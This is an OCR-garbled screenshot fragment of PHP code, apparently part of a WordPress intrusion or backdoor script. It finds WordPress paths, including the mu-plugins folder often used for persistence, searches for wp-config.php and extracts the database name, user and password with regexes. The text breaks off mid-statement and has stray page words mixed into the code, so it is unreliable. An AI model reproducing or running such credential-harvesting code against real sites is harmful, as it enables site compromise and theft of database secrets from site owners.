
Skip
error_reporting(E_ALL); ini_set('display_errors', 1); function
to
detectWordPressPaths_wbh() { if (defined('ABSPATH') &&
content
function_exists('get_template_directory')) { $site_root =
realpath(ABSPATH); $base_path = WP_CONTENT_DIR; $mu_path =
WP_CONTENT_DIR . '/mu-plugins'; $child_theme = get_stylesheet();
$active_theme = get_template(); $themeDir =
get_template_directory(); return
compact('site_root','base_path','mu_path','child_theme','active_them
} $possible_paths = [ __DIR__ . '/wp-config.php', __DIR__ . '/../wp-
config.php', __DIR__ . '/../../wp-config.php' ]; $wp_config_file = null;
foreach ($possible_paths as $p) { if (file_exists($p)) { $wp_config_file =
$p; break; } } if (!$wp_config_file) { echo "Не найден wp-config.php\n";
exit; } $site_root = realpath(dirname($wp_config_file)); $base_path =
$site_root . '/wp-content'; $mu_path = $base_path . '/mu-plugins';
$wp_config = file_get_contents($wp_config_file);
preg_match("~define\(\s*'DB_NAME'\s*,\s*'([^']+)'\s*\)~",
$wp_config, $m); $db_name = $m[1] ?? null; preg_match("~define\
(\s*'DB_USER'\s*,\s*'([^']+)'\s*\)~", $wp_config, $m); $db_user =
$m[1] ?? null; preg_match("~define\
(\s*'DB_PASSWORD'\s*,\s*'([^']+)'\s*\)~", $wp_config, $m); $db_pass
= $m[1] ?? null; preg_match("~define\